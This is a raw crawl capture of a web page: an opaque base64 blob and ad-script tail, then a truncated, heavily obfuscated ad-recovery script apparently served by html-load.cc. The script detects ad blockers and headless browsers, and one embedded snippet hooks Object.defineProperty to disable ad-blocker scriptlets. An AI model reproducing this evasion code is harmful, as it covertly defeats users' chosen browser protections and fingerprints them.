DthqX0rHkGVdqB8LxmO/Fkxo2OsUzj32t6prdVsCXC5OxDChXdwY8jdMsjyVmfHbOUlpK5RVVRRh7a/[base64]/DoxeiZzqRMXFO+c3koPo+gBPkMsSb1tFSAwocCm9TBrTx6qn7fO6lWltCzBWtOnctvyL40t5fqditLw9lMxRhqa2Yib4FA6WUXBjW1KJfDs0F2M6Rt/2tJCZoajtLnkDbO+F9/[base64]/ltlyPFc5g4iMkP1CxPsQ5icty/vPjzL2KQ2EAm/NbKwdAWfB4HixTf4rVFGl3VYIegoRpJIrcD/LGpdn6b4HAmpb80xTNw8Saxdc5p6oVen6qfZ4k9EatoB2f3AVBDk5aTIe4G2FleGRINVJSvFqagfTu8vz4v0tBIV2l20yl0gcQ1qEGPbIsIkmhr3qI0RCX/PQnx/zOWsez8SuUpDVrCEal4tk5Ymw2aRuQG7KasKyuz8rOJ4Yk5oVFCK+IgdHtysVBhPE+923RSNTtj0Qh5B1hd+z8VAmqRLWtdQmemYzM2nCJTUnclkmeB97UQgxIFLMijRKv/b7bhV0jqpIIJ0mSG94Z/M/TNWPEdsbapvsTmjGmtYn5taQpx3vVBLNJG/wt24NUquQ5XbA8QdcegTLi4N0vSnPLyunOAygX0yP60uI/mVu3UIcPQYGvuyT4OH43pZtDXyGadThKYnSMKetnwZKn7fTf+wADJvxER/A6GRsrHIKRJ28C1XqHQx4d2h4QSs4qheAQeM7g0kKM56NT7FIF/ylS50AMPVVs5sGNnTkATSKeU5qfSq8JCHhTDBFX39WUX4b0XkSrORkKzJmZTdNmM3TpZurrX4PaBdxjluzWj0mwFV3K3kLv48k/1WkVeinDGdg+e/YSfJOSwUWuhLBwUauPGDpz5bwXKdd2pqB9OnRR/BuewV0hzamMm7KpSpqL/NFDp2Cu6D1eZmmlNHWbT1tXsyEzixt4R1Gm2ECTvF8DGDoCEBOXGq1eSWMusnhQjSsfI4aPsRJy8MpEkiLbjMtXeYTRFWPoP+F2ailkjf9F4oTVRU3zX4Ulk7ynDrK98Vu/7zHjGno2Gx2cnM45zNoIi3zCEj/0Y0ZhwFy9QgBu+HxDBoFFe87ugVHFDzXTazX0TLzCoUY2yhPUb1YeE8+xIfQHzMLsFcopMLZSWeCNtBNVd/WnU+GtKBi/UxQfNKcrWFPQn/EdtsZdQudHwstq7wFDw9u3MbgAS9pKsj4amr6QGLb08gh9iaLsZ/41/[base64]/[base64]/jP0sl3tYHwj7pyEXDD9HIQtOjljWsm7LJh8zzzaZude1wO+7pItetYx6EGJgkmznwNUYQfg+vCd58GiJ33FrO0ChH1I8ekaoIloNP2IuQA/wnOxJx0B8NiXNpobJBHyNemckrbL8ruJT79WQnYnUAsuiFWRjwt/qxLEYLlemYZFFK5R5s50J4foLaoKp1aDZ2+zDrPrmgzt8yyHiYZGDi3AU9dpmUOyJZeLqlEx3EWk3NUYyOBvKCI1Xct6UHM3mMMwUzyOAcE+xEqjZKk/uMdB+lmx45dOV9E0jDO9aHSe2MR7B4CfIPbXlbQ1O0GVeJsHO0r+F+rqZV3jSSQGXuXeY5KEkPFmMF/N0lNjI99XE4oUV5bghQU4FJ69UQHZtUMqEBbSqLLW0dYnXv9hQ0NXx2ehp0BK0W5qi5QCsblcoRop0tLy/hYUb70Hz8f8bUe911BUu7hWrKJJetlI+93Uv6cWkmmi9mNm3PmxFxV8csKak1NJ0iegdghw5uWGbDej3+duNm/rg3X7/WshtHJy757+3KaikqXXtuPx9oxewS69dhjJxCxL/5hM4fqXZXHLZ1+EDc4aRLKW8hdT/avoWaDwv5cIxpCN2YP8JwrADwPIg46xepFKuvVbuZUFqyLJyIuIxI6meW55CjNM8n3VPSNlqz2tTzAaWtQsKfOcxAiwGlZhzza7egO9/Zpax0n0cgvfMbIROtNwR5MMNUxgRXLZy5+ne9tP+WK2lLl3lrO5gHtzeABARYgUSqJ8vOJnZcFSN1RAHMxGsz+MPcqfAdjCuFmqa+H80j2vokuX1mMKfwpwSI+/[base64]/jCCBBRHUqYmJy6B//tH46DpSR041ONseJs5dU/auBPbFdaNOi2IeEqzMYBi2o2vPCvn/G6dAM8mL1YB3pdEJANsbbA7qrpathohnxoqpFKlfZFE2vSqhBTrWiqIHOgqFuhrsX3g2vekx3JHRpZvfi5pRlnyOAM/bZdeqNsueyKWEXP8uw9CnPq/jn606f19rwfarBnm3j9M2MzYUtvIqX/dc3OA3SWP1Ps1s3CMtM1F5dSfETgOoBj96ocywfmb+R/rvRu5leC8RRNH56LU6wi2OlM2Pi+RfoabU94y3PLn96Q8kauNnISKAoOQEIpy6oR8eqdflKhkqt8o3Nt/[base64]/cIDMzFKm4m0Qyg7moj4w66H/XTFOih9bZrglNyNZ/puo5OArVFwMEncivT/7lhLw9dDWV0YHcGgylq/nIKtwHVKSkE1y90oaN/A8OIVnape0Fgz7/Y7lUeOY+0HRi5joay0p3e2Er6DvXKqOPjqxrJ49qyldR1qaYQ0z9B+UJLEOyIin7uQaFAlF98jd2GCRh/7bWMtuf9I1hQtwxb+yy2s6DC1ydA1oLzIp36Z4IjlLTVdb3ZR8g/OO3iArXMFLJo4S0ds9vRBqr52AYCGWM/[base64]/ClcU7752EJqmye9YADIyiJkm1hxExk9DW/Tu4WGcJq+qwC2azz6mnU7pnxwr17xM1t2hKysjp6fwGV5fEVTc/gmHPW3lqinSvYjxOBZTmVmkeMDqBiqmij2J9C9Y8n+nRE/VEH7bx72MeLvdQ59K8VfwrsXjYFc3CJTuyipUnbD3y+CL8UKXZmiJgyaNRcq83WHKJfk0lteu0fwf7M+RRA5MrMu004bTDwLu2G0Ku1fvEGJ7xPaxB9gOF0S0dNpkLDE2/oBmrDUsa2m6ZtxY/X+4xDmiT6H+31O+2pUqxq45NgAGYNwixDlzdE5tBYk9GTuXcYzWILsaImvALD/NqqMbsbWGqpJ4kxCkhh0tM8/uq+Mwd5JbxqKGPrvkhBmUJ8M1tAE0wBZ9dbmlcDABraPeCHvGp0XDlvlCmFrugWu/1wLCs3FLNJQm/yQlxGxPD4Q3QVz5gWpjX7bSXm7dzaBuzqCISLjhHfShprrVOlCJT169B7JW3VLdlzV4YlhX4IXHDxlXGeE+EVdG+V0x8TrgpQK+8yhP5v1xjT1gX5FCbTOMF/TfNV8zXhaYE339d6dI/r6oXUBBga2dViOfHtEe+GyGcMbgZcSlTMMw3AwjElM790fyQneZsrNhB1Ebp0W4sZkbWs+MqCyOLgAcpuHcFU7MJ9ny7tMUx7kMerZstN1xm4iaq25gtsVQQL5fBRB19dylLCFSBkMRYPf8nQ9OBJJTG//k5JZJsjwmoRKPY27+eIkq8GSJoNQg6dguz8UFE03GNXZZGG/7QxUbdW1VNnMZ3HtTa1DYRae0cXnNxKCUOVkxFM93rKS00AJqKNkzvXvq2URcW2qddag+Dr2zCAu1ml99bNfCXkDpy2G1hfVk6GExkcwnkSNUX/qU2ybi0tYKB20IrmSjeVP+C7N6aLWtU4KL3e6UwynjasQkXTETRUnKTpb4qDYLOlis26wRpuoJ66XeGVnutPNuKtGot0H9tk2zQccNrgC7WWcplhly3Aq0CeskHbB/IFxkQ0wk0aIAqVIqr/KDZ00IFYRgfqRUSpB9wXpmSO0llZYmiqrmDPHNPP46Z6JMI3h44mRQfv/v/P2lPDXHl9pfTJ1TP+wp+1bsKLzBnIPqTjbyB09IZahRPofK4sirRDL3t1sQgmapBWs1/Ghx+hkk+qdy1ufkZParELzN7OMV+4cX780x3QqNbtT/7SUi1VZ1vDPCupGMQvk9IEA+9qkZ9+uV6UcqQgncZyF9jRcbIHfYX2FfVjDk+kmyd8e3RHXsb0uLJEUsaySFt/9srgdWE7+k9hLGlMH/1Zb0YacKsAb4Sj7NIXFGx172gbH7m0pLIcieHfCH3xvELZSLEoHLzqwbzzArXVLKmLfVKioIRGE1maVf3ZvonoR94YrfRfKqyN4TbQhfDaGKRuvJ0Qm2wkAhXEsODDy+PsAj2wOD6121qHKSP1WBVfSo/pWuuyLTzb+j8zSfypzqXROEoedReMaNlPZEA86usuPOO0DIaRGJVtMSt+OSoraSgXkEFyH7dTJG22fOnYRFaxgCsn/bosCa7yT0CO4+be/njYHyOoPNS2Rlf+gG5iseHLl79eiAlTyB5EO0PjbAjHP3pXSmxQTOid5hAQxs1na4jmaKv9eFYEkOWQ9xI0+isVC8SUcpDlvhDzWOdWnnv1Tw/5h5WB8kKxB4P+ZZBLfsu9vKiDoltGRhmwHLacZ6O7AdRAaSrgU2HAlGPs9QLXeqyTHKgJcfI7rnzZ+0eBAuRPfqFAdW2QSUJYlrmzJrkSfOUeBgVFGMDxynct8LhWkNMoIqzNJn+r/aIZCKthKJfoiuJUuve2JGXBShgpJK21p6jEen/L/7UFX53ZxvLl+lSC/ExCjKnBgucx9GfeHrhnVWU63aksZ/VgxkwQ1JOgWSbdqyt7v8H6iKW/ddKSPgKTJ5JWFJp+YTeM6z4NNZu1/3QstRbNRP/pcyr0OUt+Hr+6PaIUQkFPNg9iP4P8TJ1DNfo77J9i/OJ3WZkMrwC4vmxFYGTWxcFI57aEYWw5z26yXN1GDJD579ws5raMeuJQZFTkzfrNpMvx4xh9A8IoguHAjXPuUNRT2SXbA5xA0e6GynoRXU5JX3THOPmTHiCS8nmqqHpsUnQstr7NMTRWe+LyMEZBIBXDS9rskjTEGfNmPDmMffzLFa2x/DvwZ+JD608oPaPPxhPEtPWRFlXyo7bCPurC73TrDtmZIRaonXK9yDr+pCvUA1JLcp6FT5MYNV9MxVkSIoJO11cK5t5J6Pit2o/6w47J7W0bhxsP/RtsN4/47vstvKR3TB/[base64]/9IcaGubxZ0+YqAiOREZK6I+c8ninnB08z17Wm3OzAZcS/7hjo69VyW11MVZvf6GHP4kC+OiU8VfNqt/9G1fSezKXKIaDCTWT3WlQltQB6lJ3JH4aWP/SPZZSFmMwTDUZUWUiLMzOlVGDLMS1P4h4vX3W/aql3XbsHrw23BN2keQ6CRpENNnxIfP8FIkInDVWtHTqol1WzQH6HQU1jMBY9JxtF74dB9DZvSzWQH3pCnX6pkh/pyRGgexkmdFoWQNapdSzH4W6tEE1xuj0tNwfAnm8UIpK0VI4eKhz+MOYGy4/Z3FdE4vERzB2nnwaADseUjykgkcejCCaldWf8kPsgvXbvPydOMNQ194gT92gy2mn96xABYog85nXjdzPbKCPdyUwGInKyOi1PhZfpeMnzKGOu6Zf4H2ELI4Ifgx+5ACqFkZjX83wk9BH9e1FWhxRa6DV+wlPrMaR1/pNLIjK2tRoBKO4/KmsQJHeEOoTUA2gZWK0CjzbzMn1WLt4AczQpG43/EGElegyH/k0X49jGBqEGM+nuNmmDy1f/Qwu2e5hi4X8WVYTj0r1Xl3EPVtxAOIIzOUS9JDUEKawSRS0A4D1qZsNNiUmc8zoQGCt5wisDyMpAuxpcMycFW5jeBwwdeTolO3BTMPjX6WlREoO0/KqyFFKHL/tFwZ36fOo0WBpJYcy31w/5Ikjo0ZCWXejhLQz0QkW9k9QLwAtMxSyLmDG0ry7eTN8yi7hm6TzpBxLdMtSXWwqb/3Ew9Ie1X0+46sHW/2dMewCpgXQ4xqVYdbcs6M+MzsJkona5YjErBfuTRwBPoeuJQtdFxv4md1JddCostbTp/[base64]/pKQ0PreD6mMy6x0sAVixJoqf/nvZzTjSpcgCI0rPffF6GRzCe20oqS2suJxQGOHjXYf7KAE4LLDUN/ikaFqkr1zWRFVLwa/uqy6FSmuVGayfwkukKh2ItfhpQRWA4VU5bexKaVS91tzlaZ0Vq7zHzIomyi1TTK7R3xLkNokT3bdAXNi/cSc1zJTT8QRmJj7UubRtzAWnNE7pKTAdUjTzcTax+d60N91LjradyPh50RHa/yMmTgzaNEHdm5xxahZ1DpA3HeDtR/Sb65LpRAdVDGFsVSCOZluEYCnibd448XKxIsXOf75g+E+LFsSI3dRVc9TyWaX03bE+3MYhPLv7/AdBBuTYOUjIxPkzNRY4wMCXN3GgTfAlo5LdhwJQqgz25MAr7rveZN/+Sq+EZf72Uw9dDmuHyTme7njAPd4d35sj6yCSG/ZSx4mpyRmNurQDNnadlSbqMS9jpBF68VFfGdP7Mze2/XzwKrGwEGJ7XlnDpA/vHYXlBeqycZIOcMTWwdROWz4v7VmppwNaANlZ0GT/G4YsNDSV50fIJJAm4/aalv667U6CNW61BjuyZ9IX5ncZhf7CJa5Ew9RRdUqYZmuyNSPJe7+uV15eovw0GVLdELHVFA5isJKlQMhK7GJUhweOrHMwIGkqdBSgjknhp1yskH9HvxUetmIHLSRqJhnJoDeEJSTYIIqlsqheDeLc1bVuSlyB6qP+VUGoq/yMdieuYK50mmG3s5bjtULNfkpeo5Ivwqtu+Bg+h5DpctK5VLauzX8l9EqIvIO3zi6io7lf8Yh6/g1t1r17ea/vbD1WmlqI9B+jRDmbw7DEu4KyGpHKjhGbNs1jWQNGPUC9UN18EPJEVMR0wg"},"gd":{"ff":{"fd":"swap","eiell":true,"pcsbs":"44","pcsbp":"8","esb":true},"cd":{"pid":"pub-6385748385233906","eawp":"partner-pub-6385748385233906","qi":"ZC9yafzJK_qNnboPjoDvoAo"},"pc":{},"dc":{"d":true}}};})();</script> <script src="/adsense/search/async-ads.js?pac=0" type="text/javascript" nonce="7kn-6Gggb-6vTN9ZKrU0vA"></script>  </body> </html>

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/jmty.jp.js
body_size: 128931
content:
// 
!function(){function a1y(t,e){const n=a1w();return(a1y=function(t,e){return n[t-=365]})(t,e)}function a1w(){const t=["document","insertList","googletag cmd unshift failed : ",".source","slice|clone","none|<transform-list>","pubstack","encode","https://fb.css-load.com","exp( <calc-sum> )","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","[<line-names>? <track-size>]+ <line-names>?","phantomjs","forEachRight","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","removeProperty","userAgent","leaveAdInterestGroup","pubkey","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","createSingleNodeList","defineProperty","nightmarejs","getLocationFromList","Multiplier","updateCursors","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","}-token","0|1","__isPrebidOnly event listener removed","s.amazon-adsystem.com","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","Hex digit or question mark is expected","replace","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","level","disallowEmpty","requestBids","auto|smooth","<media-not>|<media-and>|<media-or>|<media-in-parens>","normal|small-caps","mode","unshift","male|female|neutral","[<length>|<percentage>|auto]{1,4}","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","before","*[id]","urlFilter","hasAttribute","Destroying blocked slots : ","<font-stretch-absolute>","<mf-name> : <mf-value>","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","aditude","data","getEntriesByType","Layer","<integer>&&<symbol>","internet_explorer"," is expected","none|[crop||cross]","<forgiving-selector-list>","border-box|content-box|margin-box|padding-box","[AdBlockDetector] Request adblock detected. ","cssWideKeywords","domain switched","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","Google","rel","mimeTypes","[<declaration>? ';']* <declaration>?","intervalId","recovery_loaded_time","[AdBlockDetector] acceptable ads check target ","parentElement","revert","start|center|space-between|space-around","setPAAPIConfigForGPT","repeat|stretch|round","justify-content","auto|bullets|numbers|words|spell-out|<counter-style-name>"," is blocked","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","adfit","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","data:","Number, dimension, ratio or identifier is expected","querySelectorAll","-webkit-calc(","<'caret-color'>||<'caret-shape'>","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","_parent","asin( <calc-sum> )","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","Wrong value `","adpushup","<'margin-left'>","getAttribute","find","releaseCursor","Zm1qeA==","form","marginwidth","<'row-gap'> <'column-gap'>?","<ident-token>|<function-token> <any-value>? )","tokenize","DOMParser_parseFromString","cachedAt","[<length-percentage>|<number>|auto]{1,4}","<url>","( <supports-condition> )|<supports-feature>|<general-enclosed>","Terminate - non-adblock","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","close","reason","translateY( <length-percentage> )","<'margin-inline-end'>","auto|<anchor-name>","script_version","webkitSpeechGrammar","matchAll","<'min-width'>","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","Expected ","navigator.productSub is undefined","none|capitalize|uppercase|lowercase|full-width|full-size-kana","<'inset'>",'<h3 style="margin:0;padding:0;font-size:12px;line-height: 1.2em;color:black;">',"lookupValue","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","__isPrebidOnly","replaceChild","input","normal|<string>","as_apply","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","offsetAndType",'"inventories"',"[<filter-function>|<url>]+","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","cmVzZXJ2ZWQxT3V0cHV0","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","/cdn/adx/open/integration.html","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","(prefers-color-scheme: dark)","EventTarget_addEventListener","[Bot] bot UA detected, ua=","readystatechange","givt_detected","sent","direction","columns","iterator","sizes","auto|from-font|[under||[left|right]]","https://c.amazon-adsystem.com/aax2/apstag.js","Lexer matching doesn't applicable for custom properties","usedJSHeapSize","` should not contain a prelude","x-frame-height","Plus sign","[<integer>&&<symbol>]#","<bg-image>#","[auto|block|swap|fallback|optional]","generatedColumn","pop","http","redirected","<'top'>{1,4}","<length-percentage>|<flex>|min-content|max-content|auto","<namespace-prefix>? [<string>|<url>]","data:text/html,","Document_querySelectorAll","replaceSync","endsWith","<media-query>#","port2","separate|collapse|auto","__driver_evaluate","combo","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","<'margin-left'>{1,2}","/gpt/setup","<generic>","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","is_admiral_adwall_rendered","<percentage>|<length>|<number>","stylesheet","hostname","<feature-type> '{' <feature-value-declaration-list> '}'","/negotiate/script-set-value","clear","<angle-percentage>{1,2}","HyphenMinus is expected","<number [0,1]>","Parentheses","<'flex-shrink'>","banner_ad",'<pre style="margin:0;padding:0;font-size:10px;line-height: 1em;color:black;">',"charAt","run","DeclarationList","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","Node_textContent","navigator.plugins.length is undefined","set","scheduler unhandled exception - ","min","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","unsortedForEach","pseudo","mediaType","CDO","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","Element_attributes","svmax","Ratio","Unknown type","root|nearest|self","__as_ready_resolve","SECSSOBrowserChrome","dvw","query","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","<mf-plain>|<mf-boolean>|<mf-range>","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","performance","padding|border"," cmp inserted",'" is a required argument.',"replaceState","from|to|<percentage>|<timeline-range-name> <percentage>","<media-query-list>","event_sample_ratio","text-ads","firstChild","<'flex-basis'>","functionBind","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","slice","() => version","MessageEvent","[<'animation-range-start'> <'animation-range-end'>?]#","auto|<'border-style'>","opacity( [<number-percentage>] )","PerformanceResourceTiming","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","windowSize","permissions","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","Window_fetch","String_replace","http://api.dable.io/widgets/","isDomainShardingEnabled","<single-transition>#","<ident>|<function-token> <any-value> )","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","preload","is_acceptable_ads_blocked","step-start|step-end|steps( <integer> [, <step-position>]? )","use","selectors","eatIdent","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","(function(){","start prebid request bidsBackHandler for ","scroll( [<axis>||<scroller>]? )","gpt-firstimpression","N/A","read-only|read-write|read-write-plaintext-only","job","userLanguage","name","['~'|'|'|'^'|'$'|'*']? '='","map","<hex-color>|<absolute-color-function>|<named-color>|transparent","auto|loose|normal|strict|anywhere","wechat","https://static.dable.io/dist/plugin.min.js","( [<mf-plain>|<mf-boolean>|<mf-range>] )",".start","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","getElementById","innerText","resource","whatcardev.haymarket.com","__marker","apsEnabled","adingo","rem( <calc-sum> , <calc-sum> )","text-ad-links","lexer","memoryLimitThreshold","RENDERER",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"[<integer [0,∞]> <absolute-color-base>]#","tail","gpt-clickio","as_last_moved","5269744tigrbk","alpha|luminance|match-source","args","<frequency>|<percentage>","<'border-top-color'>","forceBraces","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","isFirefox","visit","addIframeVisibilityCheckHandler","region","<custom-ident>|<string>","sdk_version","SharedWorker","matches","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","notificationPermissions signal unexpected behaviour","window.top._df.t","fromSetString","auto|[over|under]&&[right|left]?","[<compound-selector>? <pseudo-compound-selector>*]!","Hyphen minus","connection","space-between|space-around|space-evenly|stretch","content|<'width'>","hue-rotate( <angle> )","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","repeat","token","as_debug","/asn","analytics","clientWidth","none|discard-before||discard-after||discard-inner","none|circle|disc|square","thenStack","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","attributes","hash",'"><\/script>',"<'inset-inline-start'>","srcset","<custom-ident> : <integer>+ ;","isAdblockUser","left|right|none|inline-start|inline-end","abs","webdriver","rch","MSG_SYN_URG","cssText","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","no-limit|<integer>","getConsentMetadata","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","fromSourceMap","__as_rej","selectorList","grippers|none"," is not a constructor or null","null","w = window.parent.parent;","prod","getItem","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps",", scrollX: ","aps","dable-tdn","searchParams","element out of viewable window","none|repeat( <length-percentage> )","orientation","isVisibleIframe","_ignoreInvalidMapping","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","defineOutOfPageSlot","vendor","start|end|center|justify|distribute|stretch","isActive","host","/health-check","cos( <calc-sum> )","marker-start","originalPositionFor","Neither `enter` nor `leave` walker handler is set or both aren't a function","log( <calc-sum> , <calc-sum>? )","recoverCMP","Failed to get key from: ","bidsBackHandler","XMLHttpRequest","gptDisabled","open-quote|close-quote|no-open-quote|no-close-quote","Response","getBidResponses","additionalAdsBait","xlink:href","scanNumber","border-box|padding-box|content-box","<page-margin-box-type> '{' <declaration-list> '}'","[<counter-name> <integer>?]+|none","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","Profile is null or undefined","applySourceMap","gpt_loaded_time","hookWindowProperty Error: ","headless_chrome","_sourcesContents","cmpStr","Type of node should be an Object","img_dggnaogcyx5g7dge2a9x2g7yda9d","auto|<svg-length>","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","paint( <ident> , <declaration-value>? )","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","and","samsungbrowser","isValidPosition","eventStatus","<outline-radius>","now","tokenStart","<noscript>","auto|none|preserve-parent-color","<ident-token> : <declaration-value>? ['!' important]?","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","bmxvYw==",".getAdserverTargeting","<calc-product> [['+'|'-'] <calc-product>]*","generate","script_abort","<'margin-block-end'>","[normal|small-caps]","getEvents","gpt-minutemedia","getRandomValues","dump","assign","eof","pub_300x250m","responseXML","matched","<number>|<angle>","matchProperty","center|start|end|flex-start|flex-end","<family-name>#",'meta[http-equiv="Content-Security-Policy"]',"LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","normal|auto|<position>","[<length>|<number>]{1,4}","HTMLFormElement","freestar",", Expires in: ","auto|from-font|<length>|<percentage>","rotateY( [<angle>|<zero>] )","validate","device-cmyk( <number>#{4} )","110120EBCteF","<number>|<dimension>|<ident>|<ratio>","Unsupported version: ","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","window.external.toString is not a function","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","100%","edgios","repeat|no-repeat|space|round","none|proximity|mandatory","d2VneWpwenV4MzhxMmE5dm1pZm90","allowRunInIframe","updateAdInterestGroups","start|end|center|justify|distribute","c204ZmtocndhOTR5MGV1cGoybnEx","false|true","<line-style>{1,4}","%%%INV_CODE%%%","getUserIds","exec","cmd","setItem","onmozfullscreenchange","replaceScriptElementAsync","jkl","Anchor element doesn't have parent","link","element display none important","none|<image>|<mask-source>","server","isInAdIframe","checkPropertyName","getConfig","isVisibleElement","javascript:",".workers.dev","[recovery] __tcfapi eventStatus is not useractioncomplete or tcloaded. value: 